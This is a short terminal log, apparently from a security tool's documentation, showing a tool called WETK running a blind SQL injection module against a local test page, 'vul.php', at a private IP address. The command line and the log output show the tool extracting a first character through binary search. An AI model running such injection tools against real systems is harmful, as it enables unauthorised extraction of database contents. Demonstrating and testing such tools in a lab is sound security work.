 habachnam@habachnam-RU:~/Git/WETK/WETK0.2$ python main.py -u sqlinjection.binary_search -o URL=http://192.168.1.59/vul.php?point=1%20* PATTERN=Thanh
2016-06-20 13:06:38,502 INFO Try to load: modules.sqlinjection.binary_search.module.
2016-06-20 13:06:38,505 WARNING Inject point is ready.
2016-06-20 13:06:38,505 WARNING Started Module: Blind SQL injection Module.
2016-06-20 13:06:38,527 INFO Found character number 1 is: Z
2016-06-20 13:06:38,527 WARNING Send 7 request.
2016-06-20 13:06:38,527 INFO Finish load module: modules.sqlinjection.binary_search.module
2016-06-20 13:06:38,527 INFO Total module load time: 0:00:00.025097